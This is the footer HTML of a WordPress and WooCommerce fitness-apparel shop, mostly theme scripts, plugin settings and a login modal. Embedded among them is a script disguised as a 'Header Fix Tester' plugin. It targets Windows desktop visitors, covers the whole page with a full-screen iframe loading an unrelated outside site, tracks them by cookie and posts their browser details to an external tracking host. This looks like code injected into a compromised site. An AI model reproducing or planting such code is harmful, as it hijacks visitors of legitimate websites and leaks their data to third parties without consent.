							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kleo-child\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/2399698950e8f868a47cb3aea5fb01a1", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://ucgym.com/wp-login.php" id="login_form" name="login_form" method="post"
                  class="kleo-form-signin">
				<input type="hidden" id="security" name="security" value="9482501d41" /><input type="hidden" name="_wp_http_referer" value="/interesting-photos/screen-shot-2014-01-24-at-21-56-03/" />                <input type="text" id="username" required name="log" class="form-control" value=""
                       placeholder="Username">
                <input type="password" id="password" required value="" name="pwd" class="form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input id="rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form id="forgot_form" name="forgot_form" action="" method="post" class="kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="9482501d41" /><input type="hidden" name="_wp_http_referer" value="/interesting-photos/screen-shot-2014-01-24-at-21-56-03/" />                <input type="text" id="forgot-email" required name="user_login" class="form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ucgym.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" id="wpurp_script_minified-js-extra">
/* <![CDATA[ */
var wpurp_print = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"b2cf4dd40a","custom_print_css":"","coreUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core","premiumUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium","title":"UC Gym"};
var wpurp_responsive_data = {"breakpoint":"550"};
var wpurp_sharing_buttons = {"facebook_lang":"en_US","twitter_lang":"en","google_lang":"en-US"};
var wpurp_recipe_grid = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"04614fc610"};
var wpurp_unit_conversion = {"alias_to_unit":{"kg":"kilogram","kilogram":"kilogram","kilograms":"kilogram","g":"gram","gram":"gram","grams":"gram","mg":"milligram","milligram":"milligram","milligrams":"milligram","lb":"pound","lbs":"pound","pound":"pound","pounds":"pound","oz":"ounce","ounce":"ounce","ounces":"ounce","l":"liter","liter":"liter","liters":"liter","dl":"deciliter","deciliter":"deciliter","deciliters":"deciliter","cl":"centiliter","centiliter":"centiliter","centiliters":"centiliter","ml":"milliliter","milliliter":"milliliter","milliliters":"milliliter","gal":"gallon","gallon":"gallon","gallons":"gallon","qt":"quart","quart":"quart","quarts":"quart","pt":"pint","pint":"pint","pints":"pint","cup":"cup","cups":"cup","cu":"cup","c":"cup","floz":"fluid_ounce","fluidounce":"fluid_ounce","fluidounces":"fluid_ounce","flounce":"fluid_ounce","flounces":"fluid_ounce","tablespoon":"tablespoon","tablespoons":"tablespoon","tbsp":"tablespoon","tbsps":"tablespoon","tbls":"tablespoon","tb":"tablespoon","tbs":"tablespoon","T":"tablespoon","t":"teaspoon","teaspoon":"teaspoon","teaspoons":"teaspoon","tsp":"teaspoon","tsps":"teaspoon","ts":"teaspoon","m":"meter","meter":"meter","meters":"meter","cm":"centimeter","centimeter":"centimeter","centimeters":"centimeter","mm":"millimeter","millimeter":"millimeter","millimeters":"millimeter","yd":"yard","yard":"yard","yards":"yard","ft":"foot","foot":"foot","feet":"foot","in":"inch","inch":"inch","inches":"inch"},"unit_to_type":{"kilogram":"weight","gram":"weight","milligram":"weight","pound":"weight","ounce":"weight","liter":"volume","deciliter":"volume","centiliter":"volume","milliliter":"volume","gallon":"volume","quart":"volume","pint":"volume","cup":"volume","fluid_ounce":"volume","tablespoon":"volume","teaspoon":"volume","meter":"length","centimeter":"length","millimeter":"length","yard":"length","foot":"length","inch":"length"},"universal_units":["tablespoon","teaspoon"],"systems":[{"name":"Metric","units_weight":["kilogram","gram","milligram"],"units_volume":["liter","deciliter","centiliter","milliliter"],"units_length":["meter","centimeter","millimeter"],"cup_type":"236.6"},{"name":"US Imperial","units_weight":["pound","ounce"],"units_volume":["gallon","quart","pint","cup","fluid_ounce"],"units_length":["yard","foot","inch"],"cup_type":"236.6"}],"unit_abbreviations":{"kilogram":"kg","gram":"g","milligram":"mg","pound":"lb","ounce":"oz","liter":"l","deciliter":"dl","centiliter":"cl","milliliter":"ml","gallon":"gal","quart":"qt","pint":"pt","cup":"cup","fluid_ounce":"floz","tablespoon":"tablespoon","teaspoon":"teaspoon","meter":"m","centimeter":"cm","millimeter":"mm","yard":"yd","foot":"ft","inch":"in"},"user_abbreviations":{"kilogram":{"singular":"kg","plural":"kg"},"gram":{"singular":"g","plural":"g"},"milligram":{"singular":"mg","plural":"mg"},"pound":{"singular":"lb","plural":"lb"},"ounce":{"singular":"oz","plural":"oz"},"liter":{"singular":"l","plural":"l"},"deciliter":{"singular":"dl","plural":"dl"},"centiliter":{"singular":"cl","plural":"cl"},"milliliter":{"singular":"ml","plural":"ml"},"gallon":{"singular":"gal","plural":"gal"},"quart":{"singular":"qt","plural":"qt"},"pint":{"singular":"pt","plural":"pt"},"cup":{"singular":"cup","plural":"cup"},"fluid_ounce":{"singular":"floz","plural":"floz"},"tablespoon":{"singular":"tablespoon","plural":"tablespoon"},"teaspoon":{"singular":"teaspoon","plural":"teaspoon"},"meter":{"singular":"m","plural":"m"},"centimeter":{"singular":"cm","plural":"cm"},"millimeter":{"singular":"mm","plural":"mm"},"yard":{"singular":"yd","plural":"yd"},"foot":{"singular":"ft","plural":"ft"},"inch":{"singular":"in","plural":"in"}}};
var wpurp_user_menus = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/user-menus","nonce":"2f3388d886","adjustable_system":"1","default_system":"0","static_systems":[0],"checkboxes":"1","custom_print_shoppinglist_css":""};
var wpurp_add_to_shopping_list = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"3f63e4a06b"};
var wpurp_user_ratings = {"ajax_url":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"c74991d43c"};
var wpurp_recipe_form = {"coreUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public.js?ver=2.2" id="wpurp_script_minified-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfJKS8UAAAAAEiHNJDFisLk66x6Vf-lbmYtXc8P', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=4.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12" id="waypoints-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=4.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=4.3.4" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=4.3.4" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/ucgym.com\/wp-content\/themes\/kleo","loginUrl":"https:\/\/ucgym.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/ucgym.com\/wp-content\/uploads\/2016\/09\/UCGYM-gym-workout-apparel.png","retinaLogo":"https:\/\/ucgym.com\/wp-content\/uploads\/2016\/09\/UCGYM-gym-fitness-apparel.png","headerHeight":"100","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/app.min.js?ver=4.3.4" id="app-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.1" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","pa_size":"Product Size"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "cb8476f04a";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ucgym.com/shop/";
                        var woof_link = 'https://ucgym.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ucgym.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ucgym.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_classic-hoodie-color","pa_gender","pa_gloves-sizes","pa_hoodie-color","pa_number-patch","pa_pants-size","pa_set-color","pa_shirt-size","pa_size","pa_socks-size","pa_stop-top-hoodie-color","pa_tank-hoodie-size","pa_tank-top-colors","pa_wate-bottle-color","pa_water-bottle-design","pa_xx-large","fb_product_set"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.1" id="woof_front-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.1" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.1" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.1" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.1" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.1" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.1" id="woof_by_instock_html_items-js"></script>
